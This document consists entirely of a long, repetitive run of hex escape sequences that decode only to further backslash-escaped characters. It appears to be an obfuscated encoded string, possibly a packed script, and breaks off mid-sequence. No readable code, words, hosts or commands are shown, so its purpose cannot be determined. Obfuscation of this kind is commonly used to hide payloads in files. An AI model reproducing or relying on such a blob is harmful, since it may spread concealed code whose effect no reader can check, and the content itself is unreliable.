\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x58\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x70\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x69\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x78\x5C\x6E\x5C\x36\x5C\x38\x5C\x50\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x49\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x46\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x78\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x31\x62\x5C\x31\x5C\x77\x5C\x62\x5C\x6B\x5C\x62\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x4B\x5C\x6B\x5C\x31\x67\x5C\x35\x5C\x6B\x5C\x4F\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x38\x5C\x6B\x5C\x31\x62\x5C\x35\x5C\x6B\x5C\x44\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x65\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x6B\x5C\x6D\x5C\x39\x5C\x36\x5C\x65\x5C\x48\x5C\x36\x5C\x47\x5C\x34\x5C\x4F\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x4A\x5C\x6F\x5C\x66\x5C\x63\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x44\x5C\x6F\x5C\x66\x5C\x63\x5C\x6B\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x6A\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x65\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x77\x5C\x6A\x5C\x39\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x6A\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x44\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x36\x5C\x31\x38\x5C\x64\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x73\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x37\x5C\x77\x5C\x32\x5C\x31\x30\x5C\x31\x5C\x31\x6B\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x73\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x71\x5C\x7A\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x31\x66\x5C\x39\x5C\x77\x5C\x6A\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x66\x5C\x63\x5C\x7A\x5C\x4C\x5C\x36\x5C\x4B\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x66\x5C\x63\x5C\x32\x5C\x32\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x31\x6C\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x31\x66\x5C\x75\x5C\x55\x5C\x74\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x36\x5C\x32\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x56\x5C\x61\x5C\x32\x5C\x73\x5C\x30\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x72\x5C\x71\x5C\x7A\x5C\x38\x5C\x32\x5C\x31\x36\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x43\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x38\x5C\x32\x5C\x32\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x49\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x64\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x51\x5C\x61\x5C\x36\x5C\x31\x35\x5C\x30\x5C\x64\x5C\x72\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x30\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x61\x5C\x79\x5C\x31\x67\x5C\x30\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x61\x5C\x79\x5C\x31\x38\x5C\x30\x5C\x72\x5C\x71\x5C\x32\x5C\x6C\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x73\x5C\x61\x5C\x76\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x43\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x64\x5C\x32\x5C\x6C\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x52\x5C\x61\x5C\x36\x5C\x58\x5C\x61\x5C\x31\x39\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x50\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x68\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x7A\x5C\x38\x5C\x36\x5C\x7A\x5C\x61\x5C\x79\x5C\x7A\x5C\x30\x5C\x38\x5C\x79\x5C\x46\x5C\x61\x5C\x79\x5C\x47\x5C\x39\x5C\x30\x5C\x79\x5C\x6A\x5C\x30\x5C\x38\x5C\x32\x5C\x54\x5C\x39\x5C\x30\x5C\x36\x5C\x45\x5C\x61\x5C\x32\x5C\x4E\x5C\x4C\x5C\x38\x5C\x79\x5C\x78\x5C\x6E\x5C\x32\x5C\x31\x68\x5C\x4C\x5C\x38\x5C\x4B\x5C\x38\x5C\x79\x5C\x43\x5C\x6E\x5C\x36\x5C\x6C\x5C\x4C\x5C\x31\x64\x5C\x79\x5C\x31\x65\x5C\x6E\x5C\x30\x5C\x72\x5C\x71\x5C\x64\x5C\x68\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x56\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x66\x5C\x63\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x6A\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x5A\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x70\x5C\x30\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x5A\x5C\x39\x5C\x39\x5C\x47\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x42\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x5A\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x54\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x6D\x5C\x30\x5C\x35\x5C\x6B\x5C\x47\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x70\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x31\x5C\x36\x5C\x79\x5C\x34\x5C\x74\x5C\x31\x6B\x5C\x4C\x5C\x30\x5C\x64\x5C\x36\x5C\x4D\x5C\x64\x5C\x36\x5C\x67\x5C\x64\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x64\x5C\x30\x5C\x6F\x5C\x54\x5C\x6F\x5C\x30\x5C\x31\x70\x5C\x32\x5C\x31\x36\x5C\x39\x5C\x32\x5C\x31\x6A\x5C\x61\x5C\x32\x5C\x31\x6C\x5C\x61\x5C\x32\x5C\x31\x69\x5C\x31\x6F\x5C\x32\x5C\x31\x6B\x5C\x61\x5C\x32\x5C\x31\x63\x5C\x39\x5C\x30\x5C\x6F\x5C\x47\x5C\x6B\x5C\x36\x5C\x37\x5C\x4C\x5C\x66\x5C\x63\x5C\x36\x5C\x31\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x36\x5C\x68\x5C\x4C\x5C\x30\x5C\x36\x5C\x42\x5C\x30\x5C\x6B\x5C\x36\x5C\x43\x5C\x4C\x5C\x51\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x41\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x36\x5C\x38\x5C\x42\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x30\x5C\x72\x5C\x71\x5C\x59\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x31\x65\x5C\x30\x5C\x38\x5C\x32\x5C\x51\x5C\x39\x5C\x30\x5C\x36\x5C\x31\x65\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x68\x5C\x39\x5C\x4B\x5C\x6E\x5C\x68\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x68\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x57\x5C\x39\x5C\x4B\x5C\x6E\x5C\x57\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x57\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x32\x5C\x55\x5C\x39\x5C\x39\x5C\x30\x5C\x36\x5C\x57\x5C\x30\x5C\x35\x5C\x74\x5C\x41\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x31\x35\x5C\x6E\x5C\x32\x5C\x31\x6E\x5C\x75\x5C\x75\x5C\x36\x5C\x38\x5C\x43\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x58\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x70\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x69\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x78\x5C\x6E\x5C\x36\x5C\x38\x5C\x50\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x49\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x46\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x78\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x31\x62\x5C\x31\x5C\x77\x5C\x62\x5C\x6B\x5C\x62\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x4B\x5C\x6B\x5C\x31\x67\x5C\x35\x5C\x6B\x5C\x4F\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x38\x5C\x6B\x5C\x31\x62\x5C\x35\x5C\x6B\x5C\x44\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x65\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x6B\x5C\x6D\x5C\x39\x5C\x36\x5C\x65\x5C\x48\x5C\x36\x5C\x47\x5C\x34\x5C\x4F\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x4A\x5C\x6F\x5C\x66\x5C\x63\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x44\x5C\x6F\x5C\x66\x5C\x63\x5C\x6B\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x6A\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x65\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x77\x5C\x6A\x5C\x39\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x6A\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x44\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x36\x5C\x31\x38\x5C\x64\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x73\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x37\x5C\x77\x5C\x32\x5C\x31\x30\x5C\x31\x5C\x31\x6B\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x73\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x71\x5C\x7A\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x31\x66\x5C\x39\x5C\x77\x5C\x6A\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x66\x5C\x63\x5C\x7A\x5C\x4C\x5C\x36\x5C\x4B\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x66\x5C\x63\x5C\x32\x5C\x32\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x31\x6C\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x31\x66\x5C\x75\x5C\x55\x5C\x74\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x36\x5C\x32\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x56\x5C\x61\x5C\x32\x5C\x73\x5C\x30\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x38\x5C\x32\x5C\x54\x5C\x39\x5C\x30\x5C\x36\x5C\x76\x5C\x4C\x5C\x31\x6B\x5C\x34\x5C\x66\x5C\x63\x5C\x6F\x5C\x49\x5C\x6F\x5C\x66\x5C\x63\x5C\x35\x5C\x38\x5C\x32\x5C\x70\x5C\x61\x5C\x79\x5C\x51\x5C\x38\x5C\x36\x5C\x41\x5C\x38\x5C\x36\x5C\x41\x5C\x6E\x5C\x36\x5C\x76\x5C\x61\x5C\x32\x5C\x4E\x5C\x4C\x5C\x38\x5C\x79\x5C\x59\x5C\x30\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x51\x5C\x61\x5C\x36\x5C\x31\x35\x5C\x30\x5C\x64\x5C\x72\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x30\x5C\x72\x5C\x71\x5C\x32\x5C\x6C\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x73\x5C\x61\x5C\x76\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x43\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x64\x5C\x32\x5C\x6C\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x52\x5C\x61\x5C\x36\x5C\x58\x5C\x61\x5C\x31\x39\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x50\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x56\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x66\x5C\x63\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x5A\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x5A\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x6D\x5C\x30\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x5A\x5C\x39\x5C\x39\x5C\x54\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x42\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x32\x5C\x4D\x5C\x61\x5C\x36\x5C\x62\x5C\x38\x5C\x31\x5C\x32\x5C\x56\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x32\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x77\x5C\x52\x5C\x6B\x5C\x7A\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x6C\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x6C\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x79\x5C\x31\x5C\x32\x5C\x52\x5C\x31\x5C\x32\x5C\x31\x61\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x61\x5C\x32\x5C\x31\x33\x5C\x64\x5C\x32\x5C\x31\x31\x5C\x64\x5C\x32\x5C\x31\x32\x5C\x64\x5C\x32\x5C\x31\x34\x5C\x64\x5C\x31\x6C\x5C\x61\x5C\x6D\x5C\x64\x5C\x32\x5C\x31\x39\x5C\x31\x5C\x32\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x79\x5C\x62\x5C\x38\x5C\x59\x5C\x38\x5C\x58\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x32\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x77\x5C\x52\x5C\x6B\x5C\x7A\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x36\x5C\x